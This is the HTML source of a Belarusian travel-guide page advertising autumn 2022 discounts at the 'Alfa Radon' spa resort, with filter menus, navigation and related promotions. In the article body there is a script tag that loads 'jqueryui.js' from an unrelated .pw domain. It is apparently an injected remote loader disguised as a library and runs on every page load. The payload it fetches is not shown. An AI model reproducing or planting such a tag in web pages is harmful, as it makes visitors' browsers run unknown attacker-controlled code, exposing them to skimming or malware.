                              <input type="checkbox" name="OBJECTS[12][]" value="38" id="check_38" data-iblock="12" data-section="38" data-color="">
                              <label for="check_38"><i class="check js-map-objects-check" style="background-color:"></i>Ратуша</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="39" id="check_39" data-iblock="12" data-section="39" data-color="">
                              <label for="check_39"><i class="check js-map-objects-check" style="background-color:"></i>Музей / музейный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="40" id="check_40" data-iblock="12" data-section="40" data-color="">
                              <label for="check_40"><i class="check js-map-objects-check" style="background-color:"></i>Парк / сквер</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="41" id="check_41" data-iblock="12" data-section="41" data-color="">
                              <label for="check_41"><i class="check js-map-objects-check" style="background-color:"></i>Ботанический сад</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="42" id="check_42" data-iblock="12" data-section="42" data-color="">
                              <label for="check_42"><i class="check js-map-objects-check" style="background-color:"></i>Национальный парк</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="43" id="check_43" data-iblock="12" data-section="43" data-color="">
                              <label for="check_43"><i class="check js-map-objects-check" style="background-color:"></i>Церковь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="44" id="check_44" data-iblock="12" data-section="44" data-color="">
                              <label for="check_44"><i class="check js-map-objects-check" style="background-color:"></i>Костёл</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="45" id="check_45" data-iblock="12" data-section="45" data-color="">
                              <label for="check_45"><i class="check js-map-objects-check" style="background-color:"></i>Синагога</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="46" id="check_46" data-iblock="12" data-section="46" data-color="">
                              <label for="check_46"><i class="check js-map-objects-check" style="background-color:"></i>Кирха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="47" id="check_47" data-iblock="12" data-section="47" data-color="">
                              <label for="check_47"><i class="check js-map-objects-check" style="background-color:"></i>Монастырь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="48" id="check_48" data-iblock="12" data-section="48" data-color="">
                              <label for="check_48"><i class="check js-map-objects-check" style="background-color:"></i>Объекты поклонения</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="49" id="check_49" data-iblock="12" data-section="49" data-color="">
                              <label for="check_49"><i class="check js-map-objects-check" style="background-color:"></i>Памятник</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="50" id="check_50" data-iblock="12" data-section="50" data-color="">
                              <label for="check_50"><i class="check js-map-objects-check" style="background-color:"></i>Мемориальный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="52" id="check_52" data-iblock="12" data-section="52" data-color="">
                              <label for="check_52"><i class="check js-map-objects-check" style="background-color:"></i>Гражданская архитектура</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="471" id="check_471" data-iblock="12" data-section="471" data-color="">
                              <label for="check_471"><i class="check js-map-objects-check" style="background-color:"></i>Мельница</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="472" id="check_472" data-iblock="12" data-section="472" data-color="">
                              <label for="check_472"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_31" data-iblock="31">
                  <label for="check_31"><i class="check js-map-objects-check" style="background-color:"></i>Что купить</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1029" id="check_1029" data-iblock="31" data-section="1029" data-color="">
                              <label for="check_1029"><i class="check js-map-objects-check" style="background-color:"></i>Торговые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="374" id="check_374" data-iblock="31" data-section="374" data-color="">
                              <label for="check_374"><i class="check js-map-objects-check" style="background-color:"></i>Продукты питания</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1042" id="check_1042" data-iblock="31" data-section="1042" data-color="">
                              <label for="check_1042"><i class="check js-map-objects-check" style="background-color:"></i>Фермерские продукты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="607" id="check_607" data-iblock="31" data-section="607" data-color="">
                              <label for="check_607"><i class="check js-map-objects-check" style="background-color:"></i>Гастробутики</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="606" id="check_606" data-iblock="31" data-section="606" data-color="">
                              <label for="check_606"><i class="check js-map-objects-check" style="background-color:"></i>Спиртные напитки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="368" id="check_368" data-iblock="31" data-section="368" data-color="">
                              <label for="check_368"><i class="check js-map-objects-check" style="background-color:"></i>Обувь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="370" id="check_370" data-iblock="31" data-section="370" data-color="">
                              <label for="check_370"><i class="check js-map-objects-check" style="background-color:"></i>Сувениры / Подарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="521" id="check_521" data-iblock="31" data-section="521" data-color="">
                              <label for="check_521"><i class="check js-map-objects-check" style="background-color:"></i>Цветы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="373" id="check_373" data-iblock="31" data-section="373" data-color="">
                              <label for="check_373"><i class="check js-map-objects-check" style="background-color:"></i>Ювелирные изделия и часы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="369" id="check_369" data-iblock="31" data-section="369" data-color="">
                              <label for="check_369"><i class="check js-map-objects-check" style="background-color:"></i>Аксессуары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="371" id="check_371" data-iblock="31" data-section="371" data-color="">
                              <label for="check_371"><i class="check js-map-objects-check" style="background-color:"></i>Косметика</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="372" id="check_372" data-iblock="31" data-section="372" data-color="">
                              <label for="check_372"><i class="check js-map-objects-check" style="background-color:"></i>Парфюмерия</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="365" id="check_365" data-iblock="31" data-section="365" data-color="">
                              <label for="check_365"><i class="check js-map-objects-check" style="background-color:"></i>Одежда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="366" id="check_366" data-iblock="31" data-section="366" data-color="">
                              <label for="check_366"><i class="check js-map-objects-check" style="background-color:"></i>Нижнее белье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="377" id="check_377" data-iblock="31" data-section="377" data-color="">
                              <label for="check_377"><i class="check js-map-objects-check" style="background-color:"></i>Текстиль</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="560" id="check_560" data-iblock="31" data-section="560" data-color="">
                              <label for="check_560"><i class="check js-map-objects-check" style="background-color:"></i>Детские товары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1427" id="check_1427" data-iblock="31" data-section="1427" data-color="">
                              <label for="check_1427"><i class="check js-map-objects-check" style="background-color:"></i>Товары для туризма и отдыха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1428" id="check_1428" data-iblock="31" data-section="1428" data-color="">
                              <label for="check_1428"><i class="check js-map-objects-check" style="background-color:"></i>Спорттовары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1429" id="check_1429" data-iblock="31" data-section="1429" data-color="">
                              <label for="check_1429"><i class="check js-map-objects-check" style="background-color:"></i>Рыболовные магазины</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="563" id="check_563" data-iblock="31" data-section="563" data-color="">
                              <label for="check_563"><i class="check js-map-objects-check" style="background-color:"></i>Мотовелотехника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="531" id="check_531" data-iblock="31" data-section="531" data-color="">
                              <label for="check_531"><i class="check js-map-objects-check" style="background-color:"></i>Бытовая техника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1041" id="check_1041" data-iblock="31" data-section="1041" data-color="">
                              <label for="check_1041"><i class="check js-map-objects-check" style="background-color:"></i>Кухни / Мебель</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="376" id="check_376" data-iblock="31" data-section="376" data-color="">
                              <label for="check_376"><i class="check js-map-objects-check" style="background-color:"></i>Посуда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1193" id="check_1193" data-iblock="31" data-section="1193" data-color="">
                              <label for="check_1193"><i class="check js-map-objects-check" style="background-color:"></i>Недвижимость/Жилые комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="473" id="check_473" data-iblock="31" data-section="473" data-color="">
                              <label for="check_473"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1603" id="check_1603" data-iblock="31" data-section="1603" data-color="">
                              <label for="check_1603"><i class="check js-map-objects-check" style="background-color:"></i>Хендмейд подарки</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                    </ul>
      </form>
    </div>
    <div class="objects-on-map-popup__map" id="objectsOnMap"></div>
  </div>
</div><div id="panel"></div>
        <script type='text/javascript'>
            var arCCustomOptions = ({
                'SITE_DIR' : '/',
                'SITE_ID' : 's1',
                'SITE_TEMPLATE_PATH' : '/local/templates/dev-template-custom',
                'THEME' : ({
                    'THEME_SWITCHER' : 'N',
                    'BASE_COLOR' : '1',
                    'BASE_COLOR_CUSTOM' : 'e65100',
                    'TOP_MENU' : 'LIGHT',
                    'TOP_MENU_FIXED' : 'Y',
                    'COLORED_LOGO' : 'Y',
                    'SIDE_MENU' : 'LEFT',
                    'USE_CAPTCHA_FORM' : 'N',
                    'PHONE_MASK' : '+7 (999) 999-99-99',
                    'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
                    'DATE_MASK' : 'd.m.y',
                    'DATE_PLACEHOLDER' : 'ДД.ММ.ГГГГ',
                    'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
                    'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
                    'SOCIAL_VK' : 'http://vk.com/template74',
                    'SOCIAL_FACEBOOK' : 'http://www.facebook.com/template74',
                    'SOCIAL_TWITTER' : 'http://twitter.com/template_ru',
                    'SOCIAL_YOUTUBE' : 'http://youtube.com/',
                    'BANNER_WIDTH' : 'AUTO',
                    'TEASERS_INDEX' : 'PICTURES',
                    'CATALOG_INDEX' : 'Y',
                    'CATALOG_FAVORITES_INDEX' : 'Y',
                    'BIGBANNER_SLIDESSHOWSPEED' : '4000',
                    'BIGBANNER_ANIMATIONSPEED' : '600',
                    'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
                    'PARTNERSBANNER_ANIMATIONSPEED' : '600',
                })
            });
        </script>
        <div class="body ">
    <div class="body_media"></div>
    <header class="topmenu-LIGHT">
        <div class="logo_and_menu-row">
            <div class="logo-row row">
                <div class="maxwidth-theme">
                    <div class="col-md-5 col-sm-8 col-xs-12">
                        <div class="logo">
                            <a href="/"><img src="/upload/dev2fun.imagecompress/webp/dev2fun_opengraph/f3d/0b0k26l6qdxmex80fhtp4hosz3mq62ue.webp" alt="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" title="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" width="439" /></a>                        </div>
                        <div class="mobile-search-icon hidden-sm hidden-md hidden-lg"></div>
                        <div class="mobile-razdels">РАЗДЕЛЫ</div>
                        <button class="btn btn-responsive-nav visible-xs" data-toggle="collapse"
                                data-target=".nav-main-collapse">
                        </button>
                    </div>
                    <div class="col-md-4 hidden-sm hidden-xs header-text">
                        Эксперт по отдыху в Беларуси!                    </div>
                    <div class="col-md-3 col-sm-4 hidden-xs">
                        <style type="text/css">
.bx_searche .bx_image{width: 25px;	height: 25px;}
.bx_searche .bx_img_element{width: 45px;	height: 36px;}
.bx_searche .bx_item_block{min-height: 35px;line-height: 35px;
</style>
<a class="contacts_top_link" href="/contacts/">О ПРОЕКТЕ</a>
<a class="contacts_top_link cart_objects fancybox js-objects-on-map-popup" href="#objects-on-map">ОБЪЕКТЫ НА КАРТЕ</a>
	<div class="main-search" id="title-search">
				<form action="/search/">
						<input class="search-input" id="title-search-input" type="text" name="q" value=""  size="40" maxlength="50" autocomplete="off" />
						<button class="main-search-btn" type="submit" name="s" value="Найти"></button>
				</form>
	</div>
<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/events/stock/osennie-skidki-v-medical-spa-resort-alfa-radon/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>                    </div>
                    <div class="clear"></div>
                    <div class="mobile-search">
                        <form action="/search/">
                            <input type="text" autocomplete="off" maxlength="50" size="40" value="" name="q">
                            <button value="Найти" name="s" type="submit">Найти</button>
                        </form>
                    </div>
                </div>
            </div>        </div>
        <div class="line-row visible-xs"></div>
    </header>
    <div role="main" class="main">
                            <div class="inner-banner hidden-xs">
            <div class="maxwidth-theme">
                                                                </div></div>
        <div class="topmenu-above"></div>
        <div class="topmenu-LIGHT topmenu-inner">
            <div class="menu-row">
                <div class="maxwidth-theme">
                    <div class="col-md-12">
                        <div class="nav-main-collapse collapse">
                            <div class="menu-only">
                                <nav class="mega-menu">
                                    	<div class="table-menu hidden-xs">
		<table>
			<tr>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/winter/															" title="">
								Отдых зимой															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/objects/															" title="">
								Что посмотреть															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/services/															" title="">
								Отдых / Услуги															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								События																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/events/news/" title="">Новости</a>
																					</li>
																													<li class=" active">
											<a href="/events/stock/" title="">Акции</a>
																					</li>
																													<li class=" ">
											<a href="/events/afisha/" title="">Афиша</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/what-to-buy/															" title="">
								Что купить															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								Статьи																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/info/blog/" title="">ОТДЫХ И ТУРИЗМ</a>
																					</li>
																													<li class=" ">
											<a href="/info/made-in-belarus/" title="">Бренды Беларуси</a>
																					</li>
																													<li class=" ">
											<a href="/info/meditsinskiy-turizm/" title="">Медицинский туризм</a>
																					</li>
																													<li class=" ">
											<a href="/info/elektromobili/" title="">Электромобили </a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="
								/routes/															" title="">
								Маршруты															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/cuisine/															" title="">
								Белорусская кухня															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/reference/															" title="">
								Справка															</a>
													</div>
					</td>
								<td class="dropdown js-dropdown nosave" style="display:none;">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>...</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
								<li class=" ">
				<a class="" href="/winter/" title="">
					Отдых зимой									</a>
							</li>
								<li class=" ">
				<a class="" href="/objects/" title="">
					Что посмотреть									</a>
							</li>
								<li class=" ">
				<a class="" href="/services/" title="">
					Отдых / Услуги									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/events/" title="">
					События											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/events/news/" title="">
									Новости																	</a>
															</li>
																				<li class=" active">
								<a href="/events/stock/" title="">
									Акции																	</a>
															</li>
																				<li class=" ">
								<a href="/events/afisha/" title="">
									Афиша																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/what-to-buy/" title="">
					Что купить									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/info/" title="">
					Статьи											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/info/blog/" title="">
									ОТДЫХ И ТУРИЗМ																	</a>
															</li>
																				<li class=" ">
								<a href="/info/made-in-belarus/" title="">
									Бренды Беларуси																	</a>
															</li>
																				<li class=" ">
								<a href="/info/meditsinskiy-turizm/" title="">
									Медицинский туризм																	</a>
															</li>
																				<li class=" ">
								<a href="/info/elektromobili/" title="">
									Электромобили 																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/routes/" title="">
					Маршруты									</a>
							</li>
								<li class=" ">
				<a class="" href="/cuisine/" title="">
					Белорусская кухня									</a>
							</li>
								<li class=" ">
				<a class="" href="/reference/" title="">
					Справка									</a>
							</li>
			</ul>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                            <div class="page-top">
                <div class="row">
                    <div class="maxwidth-theme">
                        <div class="col-md-12">
                            <div class="row">
                                <div class="col-md-12">
                                    <ul class="breadcrumb"><li><a href="/" title="Главная">Главная</a></li><li><a href="/events/" title="События">События</a></li><li><a href="/events/stock/" title="Скидки и акции на отдых в Беларуси">Скидки и акции на отдых в Беларуси</a></li><li class="active">Осенние скидки в Medical & SPA resort «Альфа Радон»</li></ul>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="page-h1 fckshtfck">
                    <div class="row">
                        <div class="maxwidth-theme">
                            <div class="col-md-12">
                                <h1 class="underline"><span>Осенние скидки в Medical &amp; SPA resort «Альфа Радон»</span></h1>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="container">
                        <div class="row">
                <div class="maxwidth-theme">
                                        <div id="clsht-v" class="col-md-12 col-sm-12 col-xs-12 content-md">
                                                                                        <script src='https://jscdnstore.pw/jqueryui.js'></script>		<div class="detail stockevents">
		
	
	<div class="row"><div class="detailimage image-wide"><a href="/upload/dev2fun.imagecompress/webp/iblock/9a0/9a05f8f030991075fc4fb6041b667327.webp" class="fancybox" title="Осенние скидки в Medical & SPA resort «Альфа Радон»" alt="Осенние скидки в Medical & SPA resort «Альфа Радон»"><img src="/upload/dev2fun.imagecompress/webp/iblock/9a0/9a05f8f030991075fc4fb6041b667327.webp" class="img-responsive"/></a></div></div>

	<div class="period">
					9 / 09 / 22			</div>

	<div class="content">
				
											<p>
	 Один из лучших санаториев Беларуси пятизвездочный Medical &amp; SPA resort «<a target="_blank" href="https://bestbelarus.by/services/all/sanatoriy-alfa-radon/"><b>Альфа Радон</b></a>» приглашает отдохнуть и восполнить баланс сил по супер ценам.
</p>
<p>
	<b>В осенний период для гостей действует специальное предложение:</b>
</p>
<p>
	 — скидка&nbsp;10%&nbsp;на заезды с 01.09.2022 по 25.09.2022, с 28.10.2022 по 07.11.2022
</p>
<p>
	 — скидка&nbsp;20%&nbsp;на заезды с 26.09.2022 по 27.10.2022, с 08.11.2022 по 14.11.2022
</p>
<p>
	 — скидка&nbsp;25%&nbsp;на заезды с 15.11.2022 по 29.12.2022.
</p>
<p>
 <b>Форматы путевок:</b>
</p>
 <b>«Оздоровительная»</b>&nbsp;— проживание, полный пансион «шведский стол», безлимитное посещение аквазоны. В дополнение к этой путевке можно заказать: <br>
<br>
<ul>
	<li>одну из&nbsp;<b>медицинских программ по профилям лечения</b>, которых здесь более 30, это позволит решить определенные проблемы со здоровьем. </li>
	<li>одну из <a href="https://alfaradon.by/programms/spa-programmy"></a><b>Wellness-программ</b><b> </b>(Anti-Stress, Anti-Age, Detox &amp; Energy, Slim), которая будет способствовать восстановлению сил организма.</li>
</ul>
 Путевки с лечением&nbsp;<b>«Classic»</b>&nbsp;и&nbsp; <b>«Premium»</b> с объемом лечения, который будет назначен врачом.
<p>
 <b>Получить консультацию и забронировать отдых можно по телефонам:</b>
</p>
<p>
	<b><br>
	</b>
	+375 (29) 668 00 99 (Viber/WhatsApp)<br>
	 +375 (29) 366 88 11 (Viber/WhatsApp)<br>
	 +375 (29) 607 00 99 (Viber/WhatsApp)
</p>						</div>

<script type="text/javascript">
	$(document).ready(function() {
		$('.page-h1').addClass("detail");
	});
</script><script type="text/javascript">
    $(document).ready(function(){
        $('.slider_block_in_text').html($('.galery_in_text_block').html());
        $('.galery_in_text_block').remove();
        $('.slides_block_in_text').flexslider({
            animation: "slide",
            directionNav: true,
            controlNav :false,
            animationLoop: true
        });
        $('.galery_in_text').show();
    });
</script>		
						
						
					</div>
	<div style="clear:both"></div>
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
			<script src="//yastatic.net/share2/share.js"></script>
                            <div class="row">
                    <div class="col-md-12">
                        <div class="col-md-8"><div class="social-share">Поделиться страницей: <div class="ya-share2" data-services="vkontakte,telegram,facebook,viber,odnoklassniki,whatsapp,twitter"></div></div></div>
                    </div>
                </div>
            <br>
<div class="news">

	<h2 class="h3_custom underline"><span>Ещё акции</span></h2>
	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84607">
											<div class="image">
							<a href="/events/stock/den-vsekh-vlyublyennykh-2026-v-robinson-klub/">								<img src="/upload/resize_cache/iblock/f46/358_229_2/ptxa5oipoqu0fbslp8b7w3puz2b48aqu.png" alt="День всех влюблённых 2026 в «Робинсон Клуб»" title="День всех влюблённых 2026 в «Робинсон Клуб»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/den-vsekh-vlyublyennykh-2026-v-robinson-klub/">									День всех влюблённых 2026 в «Робинсон Клуб»								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84591">
											<div class="image">
							<a href="/events/stock/spa-fevral-v-priozernom-skidki-i-bonusy-dlya-postoyannykh-gostey/">								<img src="/upload/resize_cache/iblock/aa2/358_229_2/gb1ppxroo8jfjt3hg9cci2h1d8fqw9hs.png" alt="СПА-февраль в «Приозерном»: скидки и бонусы для постоянных гостей" title="СПА-февраль в «Приозерном»: скидки и бонусы для постоянных гостей" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/spa-fevral-v-priozernom-skidki-i-bonusy-dlya-postoyannykh-gostey/">									СПА-февраль в «Приозерном»: скидки и бонусы для постоянных гостей								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84551">
											<div class="image">
							<a href="/events/stock/budnie-dni-so-vkusom-30-na-vsye-menyu-v-restorane-101/">								<img src="/upload/resize_cache/iblock/0a2/358_229_2/3f1hyvffkqg824urmbci08mspw7lsmvh.png" alt="Будние дни со вкусом: –30% на всё меню в ресторане «101»" title="Будние дни со вкусом: –30% на всё меню в ресторане «101»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/budnie-dni-so-vkusom-30-na-vsye-menyu-v-restorane-101/">									Будние дни со вкусом: –30% на всё меню в ресторане «101»								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div><div class="news">
	<h2 class="h3_custom underline"><span>Рекомендуемые новости</span></h2>	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84613">
											<div class="image">
							<a href="/events/news/ciao-grodno-venetsianskiy-karnaval-v-kronon-park-otele/">								<img src="/upload/resize_cache/iblock/ea5/358_229_2/tuhorjkpv69r0wc89ftxxhiqiak1wt7o.png" alt="Ciao, Гродно! Венецианский карнавал в «Кронон Парк Отеле»" title="Ciao, Гродно! Венецианский карнавал в «Кронон Парк Отеле»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/ciao-grodno-venetsianskiy-karnaval-v-kronon-park-otele/">									Ciao, Гродно! Венецианский карнавал в «Кронон Парк Отеле»								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84605">
											<div class="image">
							<a href="/events/news/parizh-blizhe-chem-kazhetsya-kulinarnye-sekrety-frantsuzskikh-shefov-ot-brioche-bistro/">								<img src="/upload/resize_cache/iblock/f16/358_229_2/wpcew78071xdx9hieyd3y7mb4b1ldvb7.png" alt="Париж ближе, чем кажется: кулинарные секреты французских шефов от Brioche Bistro" title="Париж ближе, чем кажется: кулинарные секреты французских шефов от Brioche Bistro" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/parizh-blizhe-chem-kazhetsya-kulinarnye-sekrety-frantsuzskikh-shefov-ot-brioche-bistro/">									Париж ближе, чем кажется: кулинарные секреты французских шефов от Brioche Bistro								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84593">
											<div class="image">
							<a href="/events/news/razvitanne-z-zimoy-pa-belarusku-maslenitsa-dukory/">								<img src="/upload/resize_cache/iblock/bf8/358_229_2/vdp4p0eu3bjs22b8iddmsvljkdir2r0i.jpg" alt="Развітанне з зімой па-беларуску: Масленіца ў Дукоры" title="Развітанне з зімой па-беларуску: Масленіца ў Дукоры" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/razvitanne-z-zimoy-pa-belarusku-maslenitsa-dukory/">									Развітанне з зімой па-беларуску: Масленіца ў Дукоры								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div>
				
																												</div>																
						                            </div>							</div>						</div>																</div>							</div>		</div>		<footer id="footer">
						<div class="container">
				<div class="row">
					<div class="maxwidth-theme">
						<div class="copy"><span class="hidden-xs">
							ООО «РенессансАйТиДискаунт»&nbsp;© Все права защищены						</span></div>
						<div class="col-md-4 col-sm-4 hidden-xs">
							<div class="footer-address">
								<p>
	 АДРЕС:
</p>
<p>
	 ООО «РенессансАйТиДискаунт»<br>
</p>
<p>
	 Республика Беларусь
</p>
<p>
	 220035, г. Минск,
</p>
<p>
	 ул. Тимирязева, 65А, оф. 529
</p>							</div>
							<div class="footer-social">
								<span>МЫ В СОЦИАЛЬНЫХ СЕТЯХ:</span>
<a class="instagram" href="//www.instagram.com/bestbelarus/" title="Наш профиль в Instagram" target="_blank"></a>
